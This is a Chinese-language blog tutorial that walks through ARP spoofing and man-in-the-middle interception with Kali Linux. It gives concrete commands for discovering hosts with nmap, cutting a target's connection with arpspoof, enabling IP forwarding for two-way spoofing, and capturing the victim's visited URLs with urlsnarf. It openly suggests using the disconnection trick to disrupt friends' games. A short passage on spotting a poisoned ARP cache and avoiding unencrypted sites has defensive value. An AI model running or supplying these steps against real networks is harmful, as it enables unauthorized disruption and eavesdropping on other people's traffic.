arp欺騙和中間人攻擊
arp通訊協定(Address Resolution Protocol)的作用是告訴目標這個ip地址對應這個mac地址,而arp欺騙就是利用給目標錯的arp封包讓目標把流量傳到錯誤的地方。
kali linux字帶了arpspoof工具,可以用來執行arp欺騙攻擊。
先取得網關地址
ex:route -n

然後用nmap掃描同網段下的地址。
ex:nmap -sP 192.168.0.0/24

然後就可以開始arp欺騙了。
arpspoof -i 使用的網卡 -t 網關ip 目標ip
這個指令會告訴網關目標系統的mac地址是你的地址,所以目標會把你當做目標系統,然後目標系統就會斷線。
ex:arpspoof -i wlan0 -t 192.168.0.1 192.168.0.16

雖然顯示有連上網但就是動不了,因爲網關的回應沒有傳回來。
可以用這招來惡整朋友,在他們打排位的時候。
下次遇到這種情況雖然可能會錯但可以大聲喊出來,這是替身arp欺騙攻擊!!

還可以用路由轉發模式來獲得目標上網資訊,也就是中間人攻擊MITM (Man In The Middel)。
ex:
sudo su
echo 1 > /proc/sys/net/ipv4/ip_forward
開啟路由轉發不會回傳任何訊息。
照抄上一次
ex:arpspoof -i wlan0 -t 192.168.0.1 192.168.0.19
再一次,這次arpspoof的順序要反過來,因為這次要欺騙目標系統網關是你。
ex:arpspoof -i wlan0 -t 192.168.0.19 192.168.0.1
這樣網關認為目標系統是你,目標系統認為網關是你這樣你就是那個中間人了。
在目標主機中打上arp -a | findstr 關鍵字(查看apr緩存內涵關鍵字的內容)。
如果不同ip mac地址卻相同那,arp緩存就已經中毒了。

這時候就真的是替身arp欺騙攻擊。
因為有開啟路由轉發所以目標還是可以上網。
用urlsnarf -i 網路卡 來取得目標上網的網址。

http://www.bon.gov.au 是奧州的天氣網站。
為什麼要用這個呢?
因為它沒有加密(http),沒加密(http)的資料是用明文傳輸,如果加密(https)的話,就是用密文傳輸,所以urlsnarf掃不到,要用其他方法。
所以不要亂連網路,也不要用未加密的網站。
喜欢我的作品吗?别忘了给予支持与赞赏,让我知道在创作的路上有你陪伴,一起延续这份热忱!




